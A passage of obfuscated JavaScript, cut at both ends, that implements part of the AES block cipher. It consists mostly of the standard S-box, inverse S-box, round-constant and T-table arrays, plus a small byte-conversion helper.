_0x9d45e=[],_0x505ad5=0x0;_0x505ad5<_0xdc86ae[_0x36cf('0x9')];_0x505ad5++)_0x9d45e[_0x505ad5]=_0xdc86ae[_0x36cf('0x12')](_0x505ad5);return _0x9d45e;};_0x1a3f33['Rb']=function(_0x94bc91){return _0x1a3f33['Ea']['w'](_0x1a3f33['ja'](_0x94bc91));};var _0x1f4acb=null,_0x1f4acb=_0x36cf('0x55')===typeof Buffer?_0x3322f3:function(_0x2781b7){return new Buffer(_0x2781b7);},_0x17386e={16:0xa,24:0xc,32:0xe},_0x2b05c6=[0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36,0x6c,0xd8,0xab,0x4d,0x9a,0x2f,0x5e,0xbc,0x63,0xc6,0x97,0x35,0x6a,0xd4,0xb3,0x7d,0xfa,0xef,0xc5,0x91],_0x3398b9=[0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x1,0x67,0x2b,0xfe,0xd7,0xab,0x76,0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,0x4,0xc7,0x23,0xc3,0x18,0x96,0x5,0x9a,0x7,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,0x9,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,0x53,0xd1,0x0,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x2,0x7f,0x50,0x3c,0x9f,0xa8,0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,0xcd,0xc,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0xb,0xdb,0xe0,0x32,0x3a,0xa,0x49,0x6,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x8,0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,0x70,0x3e,0xb5,0x66,0x48,0x3,0xf6,0xe,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,0x8c,0xa1,0x89,0xd,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0xf,0xb0,0x54,0xbb,0x16],_0x3e9c4a=[0x52,0x9,0x6a,0xd5,0x30,0x36,0xa5,0x38,0xbf,0x40,0xa3,0x9e,0x81,0xf3,0xd7,0xfb,0x7c,0xe3,0x39,0x82,0x9b,0x2f,0xff,0x87,0x34,0x8e,0x43,0x44,0xc4,0xde,0xe9,0xcb,0x54,0x7b,0x94,0x32,0xa6,0xc2,0x23,0x3d,0xee,0x4c,0x95,0xb,0x42,0xfa,0xc3,0x4e,0x8,0x2e,0xa1,0x66,0x28,0xd9,0x24,0xb2,0x76,0x5b,0xa2,0x49,0x6d,0x8b,0xd1,0x25,0x72,0xf8,0xf6,0x64,0x86,0x68,0x98,0x16,0xd4,0xa4,0x5c,0xcc,0x5d,0x65,0xb6,0x92,0x6c,0x70,0x48,0x50,0xfd,0xed,0xb9,0xda,0x5e,0x15,0x46,0x57,0xa7,0x8d,0x9d,0x84,0x90,0xd8,0xab,0x0,0x8c,0xbc,0xd3,0xa,0xf7,0xe4,0x58,0x5,0xb8,0xb3,0x45,0x6,0xd0,0x2c,0x1e,0x8f,0xca,0x3f,0xf,0x2,0xc1,0xaf,0xbd,0x3,0x1,0x13,0x8a,0x6b,0x3a,0x91,0x11,0x41,0x4f,0x67,0xdc,0xea,0x97,0xf2,0xcf,0xce,0xf0,0xb4,0xe6,0x73,0x96,0xac,0x74,0x22,0xe7,0xad,0x35,0x85,0xe2,0xf9,0x37,0xe8,0x1c,0x75,0xdf,0x6e,0x47,0xf1,0x1a,0x71,0x1d,0x29,0xc5,0x89,0x6f,0xb7,0x62,0xe,0xaa,0x18,0xbe,0x1b,0xfc,0x56,0x3e,0x4b,0xc6,0xd2,0x79,0x20,0x9a,0xdb,0xc0,0xfe,0x78,0xcd,0x5a,0xf4,0x1f,0xdd,0xa8,0x33,0x88,0x7,0xc7,0x31,0xb1,0x12,0x10,0x59,0x27,0x80,0xec,0x5f,0x60,0x51,0x7f,0xa9,0x19,0xb5,0x4a,0xd,0x2d,0xe5,0x7a,0x9f,0x93,0xc9,0x9c,0xef,0xa0,0xe0,0x3b,0x4d,0xae,0x2a,0xf5,0xb0,0xc8,0xeb,0xbb,0x3c,0x83,0x53,0x99,0x61,0x17,0x2b,0x4,0x7e,0xba,0x77,0xd6,0x26,0xe1,0x69,0x14,0x63,0x55,0x21,0xc,0x7d],_0x1703fd=[0xc66363a5,0xf87c7c84,0xee777799,0xf67b7b8d,0xfff2f20d,0xd66b6bbd,0xde6f6fb1,0x91c5c554,0x60303050,0x2010103,0xce6767a9,0x562b2b7d,0xe7fefe19,0xb5d7d762,0x4dababe6,0xec76769a,0x8fcaca45,0x1f82829d,0x89c9c940,0xfa7d7d87,0xeffafa15,0xb25959eb,0x8e4747c9,0xfbf0f00b,0x41adadec,0xb3d4d467,0x5fa2a2fd,0x45afafea,0x239c9cbf,0x53a4a4f7,0xe4727296,0x9bc0c05b,0x75b7b7c2,0xe1fdfd1c,0x3d9393ae,0x4c26266a,0x6c36365a,0x7e3f3f41,0xf5f7f702,0x83cccc4f,0x6834345c,0x51a5a5f4,0xd1e5e534,0xf9f1f108,0xe2717193,0xabd8d873,0x62313153,0x2a15153f,0x804040c,0x95c7c752,0x46232365,0x9dc3c35e,0x30181828,0x379696a1,0xa05050f,0x2f9a9ab5,0xe070709,0x24121236,0x1b80809b,0xdfe2e23d,0xcdebeb26,0x4e272769,0x7fb2b2cd,0xea75759f,0x1209091b,0x1d83839e,0x582c2c74,0x341a1a2e,0x361b1b2d,0xdc6e6eb2,0xb45a5aee,0x5ba0a0fb,0xa45252f6,0x763b3b4d,0xb7d6d661,0x7db3b3ce,0x5229297b,0xdde3e33e,0x5e2f2f71,0x13848497,0xa65353f5,0xb9d1d168,0x0,0xc1eded2c,0x40202060,0xe3fcfc1f,0x79b1b1c8,0xb65b5bed,0xd46a6abe,0x8dcbcb46,0x67bebed9,0x7239394b,0x944a4ade,0x984c4cd4,0xb05858e8,0x85cfcf4a,0xbbd0d06b,0xc5efef2a,0x4faaaae5,0xedfbfb16,0x864343c5,0x9a4d4dd7,0x66333355,0x11858594,0x8a4545cf,0xe9f9f910,0x4020206,0xfe7f7f81,0xa05050f0,0x783c3c44,0x259f9fba,0x4ba8a8e3,0xa25151f3,0x5da3a3fe,0x804040c0,0x58f8f8a,0x3f9292ad,0x219d9dbc,0x70383848,0xf1f5f504,0x63bcbcdf,0x77b6b6c1,0xafdada75,0x42212163,0x20101030,0xe5ffff1a,0xfdf3f30e,0xbfd2d26d,0x81cdcd4c,0x180c0c14,0x26131335,0xc3ecec2f,0xbe5f5fe1,0x359797a2,0x884444cc,0x2e171739,0x93c4c457,0x55a7a7f2,0xfc7e7e82,0x7a3d3d47,0xc86464ac,0xba5d5de7,0x3219192b,0xe6737395,0xc06060a0,0x19818198,0x9e4f4fd1,0xa3dcdc7f,0x44222266,0x542a2a7e,0x3b9090ab,0xb888883,0x8c4646ca,0xc7eeee29,0x6bb8b8d3,0x2814143c,0xa7dede79,0xbc5e5ee2,0x160b0b1d,0xaddbdb76,0xdbe0e03b,0x64323256,0x743a3a4e,0x140a0a1e,0x924949db,0xc06060a,0x4824246c,0xb85c5ce4,0x9fc2c25d,0xbdd3d36e,0x43acacef,0xc46262a6,0x399191a8,0x319595a4,0xd3e4e437,0xf279798b,0xd5e7e732,0x8bc8c843,0x6e373759,0xda6d6db7,0x18d8d8c,0xb1d5d564,0x9c4e4ed2,0x49a9a9e0,0xd86c6cb4,0xac5656fa,0xf3f4f407,0xcfeaea25,0xca6565af,0xf47a7a8e,0x47aeaee9,0x10080818,0x6fbabad5,0xf0787888,0x4a25256f,0x5c2e2e72,0x381c1c24,0x57a6a6f1,0x73b4b4c7,0x97c6c651,0xcbe8e823,0xa1dddd7c,0xe874749c,0x3e1f1f21,0x964b4bdd,0x61bdbddc,0xd8b8b86,0xf8a8a85,0xe0707090,0x7c3e3e42,0x71b5b5c4,0xcc6666aa,0x904848d8,0x6030305,0xf7f6f601,0x1c0e0e12,0xc26161a3,0x6a35355f,0xae5757f9,0x69b9b9d0,0x17868691,0x99c1c158,0x3a1d1d27,0x279e9eb9,0xd9e1e138,0xebf8f813,0x2b9898b3,0x22111133,0xd26969bb,0xa9d9d970,0x78e8e89,0x339494a7,0x2d9b9bb6,0x3c1e1e22,0x15878792,0xc9e9e920,0x87cece49,0xaa5555ff,0x50282878,0xa5dfdf7a,0x38c8c8f,0x59a1a1f8,0x9898980,0x1a0d0d17,0x65bfbfda,0xd7e6e631,0x844242c6,0xd06868b8,0x824141c3,0x299999b0,0x5a2d2d77,0x1e0f0f11,0x7bb0b0cb,0xa85454fc,0x6dbbbbd6,0x2c16163a],_0x1c229d=[0xa5c66363,0x84f87c7c,0x99ee7777,0x8df67b7b,0xdfff2f2,0xbdd66b6b,0xb1de6f6f,0x5491c5c5,0x50603030,0x3020101,0xa9ce6767,0x7d562b2b,0x19e7fefe,0x62b5d7d7,0xe64dabab,0x9aec7676,0x458fcaca,0x9d1f8282,0x4089c9c9,0x87fa7d7d,0x15effafa,0xebb25959,0xc98e4747,0xbfbf0f0,0xec41adad,0x67b3d4d4,0xfd5fa2a2,0xea45afaf,0xbf239c9c,0xf753a4a4,0x96e47272,0x5b9bc0c0,0xc275b7b7,0x1ce1fdfd,0xae3d9393,0x6a4c2626,0x5a6c3636,0x417e3f3f,0x2f5f7f7,0x4f83cccc,0x5c683434,0xf451a5a5,0x34d1e5e5,0x8f9f1f1,0x93e27171,0x73abd8d8,0x53623131,0x3f2a1515,0xc080404,0x5295c7c7,0x65462323,0x5e9dc3c3,0x28301818,0xa1379696,0xf0a0505,0xb52f9a9a,0x90e0707,0x36241212,0x9b1b8080,0x3ddfe2e2,0x26cdebeb,0x694e2727,0xcd7fb2b2,0x9fea7575,0x1b120909,0x9e1d8383,0x74582c2c,0x2e341a1a,0x2d361b1b,0xb2dc6e6e,0xeeb45a5a,0xfb5ba0a0,0xf6a45252,0x4d763b3b,0x61b7d6d6,0xce7db3b3,0x7b522929,0x3edde3e3,0x715e2f2f,0x97138484,0xf5a65353,0x68b9d1d1,0x0,0x2cc1eded,0x60402020,0x1fe3fcfc,0xc879b1b1,0xedb65b5b,0xbed46a6a,0x468dcbcb,0xd967bebe,0x4b723939,0xde944a4a,0xd4984c4c,0xe8b05858,0x4a85cfcf,0x6bbbd0d0,0x2ac5efef,0xe54faaaa,0x16edfbfb,0xc5864343,0xd79a4d4d,0x55663333,0x94118585,0xcf8a4545,0x10e9f9f9,0x6040202,0x81fe7f7f,0xf0a05050,0x44783c3c,0xba259f9f,0xe34ba8a8,0xf3a25151,0xfe5da3a3,0xc0804040,0x8a058f8f,0xad3f9292,0xbc219d9d,0x48703838,0x4f1f5f5,0xdf63bcbc,0xc177b6b6,0x75afdada,0x63422121,0x30201010,0x1ae5ffff,0xefdf3f3,0x6dbfd2d2,0x4c81cdcd,0x14180c0c,0x35261313,0x2fc3ecec,0xe1be5f5f,0xa2359797,0xcc884444,0x392e1717,0x5793c4c4,0xf255a7a7,0x82fc7e7e,0x477a3d3d,0xacc86464,0xe7ba5d5d,0x2b321919,0x95e67373,0xa0c06060,0x98198181,0xd19e4f4f,0x7fa3dcdc,0x66442222,0x7e542a2a,0xab3b9090,0x830b8888,0xca8c4646,0x29c7eeee,0xd36bb8b8,0x3c281414,0x79a7dede,0xe2bc5e5e,0x1d160b0b,0x76addbdb,0x3bdbe0e0,0x56643232,0x4e743a3a,0x1e140a0a,0xdb924949,0xa0c0606,0x6c482424,0xe4b85c5c,0x5d9fc2c2,0x6ebdd3d3,0xef43acac,0xa6c46262,0xa8399191,0xa4319595,0x37d3e4e4,0x8bf27979,0x32d5e7e7,0x438bc8c8,0x596e3737,0xb7da6d6d,0x8c018d8d,0x64b1d5d5,0xd29c4e4e,0xe049a9a9,0xb4d86c6c,0xfaac5656,0x7f3f4f4,0x25cfeaea,0xafca6565,0x8ef47a7a,0xe947aeae,0x18100808,0xd56fbaba,0x88f07878,0x6f4a2525,0x725c2e2e,0x24381c1c,0xf157a6a6,0xc773b4b4,0x5197c6c6,0x23cbe8e8,0x7ca1dddd,0x9ce87474,0x213e1f1f,0xdd964b4b,0xdc61bdbd,0x860d8b8b,0x850f8a8a,0x90e07070,0x427c3e3e,0xc471b5b5,0xaacc6666,0xd8904848,0x5060303,0x1f7f6f6,0x121c0e0e,0xa3c26161,0x5f6a3535,0xf9ae5757,0xd069b9b9,0x91178686,0x5899c1c1,0x273a1d1d,0xb9279e9e,0x38d9e1e1,0x13ebf8f8,0xb32b9898,0x33221111,0xbbd26969,0x70a9d9d9,0x89078e8e,0xa7339494,0xb62d9b9b,0x223c1e1e,0x92158787,0x20c9e9e9,0x4987cece,0xffaa5555,0x78502828,0x7aa5dfdf,0x8f038c8c,0xf859a1a1,0x80098989,0x171a0d0d,0xda65bfbf,0x31d7e6e6,0xc6844242,0xb8d06868,0xc3824141,0xb0299999,0x775a2d2d,0x111e0f0f,0xcb7bb0b0,0xfca85454,0xd66dbbbb,0x3a2c1616],_0x5bfb59=[0x63a5c663,0x7c84f87c,0x7799ee77,0x7b8df67b,0xf20dfff2,0x6bbdd66b,0x6fb1de6f,0xc55491c5,0x30506030,0x1030201,0x67a9ce67,0x2b7d562b,0xfe19e7fe,0xd762b5d7,0xabe64dab,0x769aec76,0xca458fca,0x829d1f82,0xc94089c9,0x7d87fa7d,0xfa15effa,0x59ebb259,0x47c98e47,0xf00bfbf0,0xadec41ad,0xd467b3d4,0xa2fd5fa2,0xafea45af,0x9cbf239c,0xa4f753a4,0x7296e472,0xc05b9bc0,0xb7c275b7,0xfd1ce1fd,0x93ae3d93,0x266a4c26,0x365a6c36,0x3f417e3f,0xf702f5f7,0xcc4f83cc,0x345c6834,0xa5f451a5,0xe534d1e5,0xf108f9f1,0x7193e271,0xd873abd8,0x31536231,0x153f2a15,0x40c0804,0xc75295c7,0x23654623,0xc35e9dc3,0x18283018,0x96a13796,0x50f0a05,0x9ab52f9a,0x7090e07,0x12362412,0x809b1b80,0xe23ddfe2,0xeb26cdeb,0x27694e27,0xb2cd7fb2,0x759fea75,0x91b1209,0x839e1d83,0x2c74582c,0x1a2e341a,0x1b2d361b,0x6eb2dc6e,0x5aeeb45a,0xa0fb5ba0,0x52f6a452,0x3b4d763b,0xd661b7d6,0xb3ce7db3,0x297b5229,0xe33edde3,0x2f715e2f,0x84971384,0x53f5a653,0xd168b9d1,0x0,0xed2cc1ed,0x20604020,0xfc1fe3fc,0xb1c879b1,0x5bedb65b,0x6abed46a,0xcb468dcb,0xbed967be,0x394b7239,0x4ade944a,0x4cd4984c,0x58e8b058,0xcf4a85cf,0xd06bbbd0,0xef2ac5ef,0xaae54faa,0xfb16edfb,0x43c58643,0x4dd79a4d,0x33556633,0x85941185,0x45cf8a45,0xf910e9f9,0x2060402,0x7f81fe7f,0x50f0a050,0x3c44783c,0x9fba259f,0xa8e34ba8,0x51f3a251,0xa3fe5da3,0x40c08040,0x8f8a058f,0x92ad3f92,0x9dbc219d,0x38487038,0xf504f1f5,0xbcdf63bc,0xb6c177b6,0xda75afda,0x21634221,0x10302010,0xff1ae5ff,0xf30efdf3,0xd26dbfd2,0xcd4c81cd,0xc14180c,0x13352613,0xec2fc3ec,0x5fe1be5f,0x97a23597,0x44cc8844,0x17392e17,0xc45793c4,0xa7f255a7,0x7e82fc7e,0x3d477a3d,0x64acc864,0x5de7ba5d,0x192b3219,0x7395e673,0x60a0c060,0x81981981,0x4fd19e4f,0xdc7fa3dc,0x22664422,0x2a7e542a,0x90ab3b90,0x88830b88,0x46ca8c46,0xee29c7ee,0xb8d36bb8,0x143c2814,0xde79a7de,0x5ee2bc5e,0xb1d160b,0xdb76addb,0xe03bdbe0,0x32566432,0x3a4e743a,0xa1e140a,0x49db9249,0x60a0c06,0x246c4824,0x5ce4b85c,0xc25d9fc2,0xd36ebdd3,0xacef43ac,0x62a6c462,0x91a83991,0x95a43195,0xe437d3e4,0x798bf279,0xe732d5e7,0xc8438bc8,0x37596e37,0x6db7da6d,0x8d8c018d,0xd564b1d5,0x4ed29c4e,0xa9e049a9,0x6cb4d86c,0x56faac56,0xf407f3f4,0xea25cfea,0x65afca65,0x7a8ef47a,0xaee947ae,0x8181008,0xbad56fba,0x7888f078,0x256f4a25,0x2e725c2e,0x1c24381c,0xa6f157a6,0xb4c773b4,0xc65197c6,0xe823cbe8,0xdd7ca1dd,0x749ce874,0x1f213e1f,0x4bdd964b,0xbddc61bd,0x8b860d8b,0x8a850f8a,0x7090e070,0x3e427c3e,0xb5c471b5,0x66aacc66,0x48d89048,0x3050603,0xf601f7f6,0xe121c0e,0x61a3c261,0x355f6a35,0x57f9ae57,0xb9d069b9,0x86911786,0xc15899c1,0x1d273a1d,0x9eb9279e,0xe138d9e1,0xf813ebf8,0x98b32b98,0x11332211,0x69bbd269,0xd970a9d9,0x8e89078e,0x94a73394,0x9bb62d9b,0x1e223c1e,0x87921587,0xe920c9e9,0xce4987ce,0x55ffaa55,0x28785028,0xdf7aa5df,0x8c8f038c,0xa1f859a1,0x89800989,0xd171a0d,0xbfda65bf,0xe631d7e6,0x42c68442,0x68b8d068,0x41c38241,0x99b02999,0x2d775a2d,0xf111e0f,0xb0cb7bb0,0x54fca854,0xbbd66dbb,0x163a2c16],_0x4b1f55=[0x6363a5c6,0x7c7c84f8,0x777799ee,0x7b7b8df6,0xf2f20dff,0x6b6bbdd6,0x6f6fb1de,0xc5c55491,0x30305060,0x1010302,0x6767a9ce,0x2b2b7d56,0xfefe19e7,0xd7d762b5,0xababe64d,0x76769aec,0xcaca458f,0x82829d1f,0xc9c94089,0x7d7d87fa,0xfafa15ef,0x5959ebb2,0x4747c98e,0xf0f00bfb,0xadadec41,0xd4d467b3,0xa2a2fd5f,0xafafea45,0x9c9cbf23,0xa4a4f753,0x727296e4,0xc0c05b9b,0xb7b7c275,0xfdfd1ce1,0x9393ae3d,0x26266a4c,0x36365a6c,0x3f3f417e,0xf7f702f5,0xcccc4f83,0x34345c68,0xa5a5f451,0xe5e534d1,0xf1f108f9,0x717193e2,0xd8d873ab,0x31315362,0x15153f2a,0x4040c08,0xc7c75295,0x23236546,0xc3c35e9d,0x18182830,0x9696a137,0x5050f0a,0x9a9ab52f,0x707090e,0x12123624,0x80809b1b,0xe2e23ddf,0xebeb26cd,0x2727694e,0xb2b2cd7f,0x75759fea,0x9091b12,0x83839e1d,0x2c2c7458,0x1a1a2e34,0x1b1b2d36,0x6e6eb2dc,0x5a5aeeb4,0xa0a0fb5b,0x5252f6a4,0x3b3b4d76,0xd6d661b7,0xb3b3ce7d,0x29297b52,0xe3e33edd,0x2f2f715e,0x84849713,0x5353f5a6,0xd1d168b9,0x0,0xeded2cc1,0x20206040,0xfcfc1fe3,0xb1b1c879,0x5b5bedb6,0x6a6abed4,0xcbcb468d,0xbebed967,0x39394b72,0x4a4ade94,0x4c4cd498,0x5858e8b0,0xcfcf4a85,0xd0d06bbb,0xefef2ac5,0xaaaae54f,0xfbfb16ed,0x4343c586,0x4d4dd79a,0x33335566,0x85859411,0x4545cf8a,0xf9f910e9,0x2020604,0x7f7f81fe,0x5050f0a0,0x3c3c4478,0x9f9fba25,0xa8a8e34b,0x5151f3a2,0xa3a3fe5d,0x4040c080,0x8f8f8a05,0x9292ad3f,0x9d9dbc21,0x38384870,0xf5f504f1,0xbcbcdf63,0xb6b6c177,0xdada75af,0x21216342,0x10103020,0xffff1ae5,0xf3f30efd,0xd2d26dbf,0xcdcd4c81,0xc0c1418,0x13133526,0xecec2fc3,0x5f5fe1be,0x9797a235,0x4444cc88,0x1717392e,0xc4c45793,0xa7a7f255,0x7e7e82fc,0x3d3d477a,0x6464acc8,0x5d5de7ba,0x19192b32,0x737395e6,0x6060a0c0,0x81819819,0x4f4fd19e,0xdcdc7fa3,0x22226644,0x2a2a7e54,0x9090ab3b,0x8888830b,0x4646ca8c,0xeeee29c7,0xb8b8d36b,0x14143c28,0xdede79a7,0x5e5ee2bc,0xb0b1d16,0xdbdb76ad,0xe0e03bdb,0x32325664,0x3a3a4e74,0xa0a1e14,0x4949db92,0x6060a0c,0x24246c48,0x5c5ce4b8,0xc2c25d9f,0xd3d36ebd,0xacacef43,0x6262a6c4,0x9191a839,0x9595a431,0xe4e437d3,0x79798bf2,0xe7e732d5,0xc8c8438b,0x3737596e,0x6d6db7da,0x8d8d8c01,0xd5d564b1,0x4e4ed29c,0xa9a9e049,0x6c6cb4d8,0x5656faac,0xf4f407f3,0xeaea25cf,0x6565afca,0x7a7a8ef4,0xaeaee947,0x8081810,0xbabad56f,0x787888f0,0x25256f4a,0x2e2e725c,0x1c1c2438,0xa6a6f157,0xb4b4c773,0xc6c65197,0xe8e823cb,0xdddd7ca1,0x74749ce8,0x1f1f213e,0x4b4bdd96,0xbdbddc61,0x8b8b860d,0x8a8a850f,0x707090e0,0x3e3e427c,0xb5b5c471,0x6666aacc,0x4848d890,0x3030506,0xf6f601f7,0xe0e121c,0x6161a3c2,0x35355f6a,0x5757f9ae,0xb9b9d069,0x86869117,0xc1c15899,0x1d1d273a,0x9e9eb927,0xe1e138d9,0xf8f813eb,0x9898b32b,0x11113322,0x6969bbd2,0xd9d970a9,0x8e8e8907,0x9494a733,0x9b9bb62d,0x1e1e223c,0x87879215,0xe9e920c9,0xcece4987,0x5555ffaa,0x28287850,0xdfdf7aa5,0x8c8c8f03,0xa1a1f859,0x89898009,0xd0d171a,0xbfbfda65,0xe6e631d7,0x4242c684,0x6868b8d0,0x4141c382,0x9999b029,0x2d2d775a,0xf0f111e,0xb0b0cb7b,0x5454fca8,0xbbbbd66d,0x16163a2c],_0x5f2c06=[0x51f4a750,0x7e416553,0x1a17a4c3,0x3a275e96,0x3bab6bcb,0x1f9d45f1,0xacfa58ab,0x4be30393,0x2030fa55,0xad766df6,0x88cc7691,0xf5024c25,0x4fe5d7fc,0xc52acbd7,0x26354480,0xb562a38f,0xdeb15a49,0x25ba1b67,0x45ea0e98,0x5dfec0e1,0xc32f7502,0x814cf012,0x8d4697a3,0x6bd3f9c6,0x38f5fe7,0x15929c95,0xbf6d7aeb,0x955259da,0xd4be832d,0x587421d3,0x49e06929,0x8ec9c844,0x75c2896a,0xf48e7978,0x99583e6b,0x27b971dd,0xbee14fb6,0xf088ad17,0xc920ac66,0x7dce3ab4,0x63df4a18,0xe51a3182,0x97513360,0x62537f45,0xb16477e0,0xbb6bae84,0xfe81a01c,0xf9082b94,0x70486858,0x8f45fd19,0x94de6c87,0x527bf8b7,0xab73d323,0x724b02e2,0xe31f8f57,0x6655ab2a,0xb2eb2807,0x2fb5c203,0x86c57b9a,0xd33708a5,0x302887f2,0x23bfa5b2,0x2036aba,0xed16825c,0x8acf1c2b,0xa779b492,0xf307f2f0,0x4e69e2a1,0x65daf4cd,0x605bed5,0xd134621f,0xc4a6fe8a,0x342e539d,0xa2f355a0,0x58ae132,0xa4f6eb75,0xb83ec39,0x4060efaa,0x5e719f06,0xbd6e1051,0x3e218af9,0x96dd063d,0xdd3e05ae,0x4de6bd46,0x91548db5,0x71c45d05,0x406d46f,0x605015ff,0x1998fb24,0xd6bde997,0x894043cc,0x67d99e77,0xb0e842bd,0x7898b88,0xe7195b38,0x79c8eedb,0xa17c0a47,0x7c420fe9,0xf8841ec9,0x0,0x9808683,0x322bed48,0x1e1170ac,0x6c5a724e,0xfd0efffb,0xf853856,0x3daed51e,0x362d3927,0xa0fd964,0x685ca621,0x9b5b54d1,0x24362e3a,0xc0a67b1,0x9357e70f,0xb4ee96d2,0x1b9b919e,0x80c0c54f,0x61dc20a2,0x5a774b69,0x1c121a16,0xe293ba0a,0xc0a02ae5,0x3c22e043,0x121b171d,0xe090d0b,0xf28bc7ad,0x2db6a8b9,0x141ea9c8,0x57f11985,0xaf75074c,0xee99ddbb,0xa37f60fd,0xf701269f,0x5c72f5bc,0x44663bc5,0x5bfb7e34,0x8b432976,0xcb23c6dc,0xb6edfc68,0xb8e4f163,0xd731dcca,0x42638510,0x13972240,0x84c61120,0x854a247d,0xd2bb3df8,0xaef93211,0xc729a16d,0x1d9e2f4b,0xdcb230f3,0xd8652ec,0x77c1e3d0,0x2bb3166c,0xa970b999,0x119448fa,0x47e96422,0xa8fc8cc4,0xa0f03f1a,0x567d2cd8,0x223390ef,0x87494ec7,0xd938d1c1,0x8ccaa2fe,0x98d40b36,0xa6f581cf,0xa57ade28,0xdab78e26,0x3fadbfa4,0x2c3a9de4,0x5078920d,0x6a5fcc9b,0x547e4662,0xf68d13c2,0x90d8b8e8,0x2e39f75e,0x82c3aff5,0x9f5d80be,0x69d0937c,0x6fd52da9,0xcf2512b3,0xc8ac993b,0x10187da7,0xe89c636e,0xdb3bbb7b,0xcd267809,0x6e5918f4,0xec9ab701,0x834f9aa8,0xe6956e65,0xaaffe67e,0x21bccf08,0xef15e8e6,0xbae79bd9,0x4a6f36ce,0xea9f09d4,0x29b07cd6,0x31a4b2af,0x2a3f2331,0xc6a59430,0x35a266c0,0x744ebc37,0xfc82caa6,0xe090d0b0,0x33a7d815,0xf104984a,0x41ecdaf7,0x7fcd500e,0x1791f62f,0x764dd68d,0x43efb04d,0xccaa4d54,0xe49604df,0x9ed1b5e3,0x4c6a881b,0xc12c1fb8,0x4665517f,0x9d5eea04,0x18c355d,0xfa877473,0xfb0b412e,0xb3671d5a,0x92dbd252,0xe9105633,0x6dd64713,0x9ad7618c,0x37a10c7a,0x59f8148e,0xeb133c89,0xcea927ee,0xb761c935,0xe11ce5ed,0x7a47b13c,0x9cd2df59,0x55f2733f,0x1814ce79,0x73c737bf,0x53f7cdea,0x5ffdaa5b,0xdf3d6f14,0x7844db86,0xcaaff381,0xb968c43e,0x3824342c,0xc2a3405f,0x161dc372,0xbce2250c,0x283c498b,0xff0d9541,0x39a80171,0x80cb3de,0xd8b4e49c,0x6456c190,0x7bcb8461,0xd532b670,0x486c5c74,0xd0b85742],_0x25d4bf=[0x5051f4a7,0x537e4165,0xc31a17a4,0x963a275e,0xcb3bab6b,0xf11f9d45,0xabacfa58,0x934be303,0x552030fa,0xf6ad766d,0x9188cc76,0x25f5024c,0xfc4fe5d7,0xd7c52acb,0x80263544,0x8fb562a3,0x49deb15a,0x6725ba1b,0x9845ea0e,0xe15dfec0,0x2c32f75,0x12814cf0,0xa38d4697,0xc66bd3f9,0xe7038f5f,0x9515929c,0xebbf6d7a,0xda955259,0x2dd4be83,0xd3587421,0x2949e069,0x448ec9c8,0x6a75c289,0x78f48e79,0x6b99583e,0xdd27b971,0xb6bee14f,0x17f088ad,0x66c920ac,0xb47dce3a,0x1863df4a,0x82e51a31,0x60975133,0x4562537f,0xe0b16477,0x84bb6bae,0x1cfe81a0,0x94f9082b,0x58704868,0x198f45fd,0x8794de6c,0xb7527bf8,0x23ab73d3,0xe2724b02,0x57e31f8f,0x2a6655ab,0x7b2eb28,0x32fb5c2,0x9a86c57b,0xa5d33708,0xf2302887,0xb223bfa5,0xba02036a,0x5ced1682,0x2b8acf1c,0x92a779b4,0xf0f307f2,0xa14e69e2,0xcd65daf4,0xd50605be,0x1fd13462,0x8ac4a6fe,0x9d342e53,0xa0a2f355,0x32058ae1,0x75a4f6eb,0x390b83ec,0xaa4060ef,0x65e719f,0x51bd6e10,0xf93e218a,0x3d96dd06,0xaedd3e05,0x464de6bd,0xb591548d,0x571c45d,0x6f0406d4,0xff605015,0x241998fb,0x97d6bde9,0xcc894043,0x7767d99e,0xbdb0e842,0x8807898b,0x38e7195b,0xdb79c8ee,0x47a17c0a,0xe97c420f,0xc9f8841e,0x0,0x83098086,0x48322bed,0xac1e1170,0x4e6c5a72,0xfbfd0eff,0x560f8538,0x1e3daed5,0x27362d39,0x640a0fd9,0x21685ca6,0xd19b5b54,0x3a24362e,0xb10c0a67,0xf9357e7,0xd2b4ee96,0x9e1b9b91,0x4f80c0c5,0xa261dc20,0x695a774b,0x161c121a,0xae293ba,0xe5c0a02a,0x433c22e0,0x1d121b17,0xb0e090d,0xadf28bc7,0xb92db6a8,0xc8141ea9,0x8557f119,0x4caf7507,0xbbee99dd,0xfda37f60,0x9ff70126,0xbc5c72f5,0xc544663b,0x345bfb7e,0x768b4329,0xdccb23c6,0x68b6edfc,0x63b8e4f1,0xcad731dc,0x10426385,0x40139722,0x2084c611,0x7d854a24,0xf8d2bb3d,0x11aef932,0x6dc729a1,0x4b1d9e2f,0xf3dcb230,0xec0d8652,0xd077c1e3,0x6c2bb316,0x99a970b9,0xfa119448,0x2247e964,0xc4a8fc8c,0x1aa0f03f,0xd8567d2c,0xef223390,0xc787494e,0xc1d938d1,0xfe8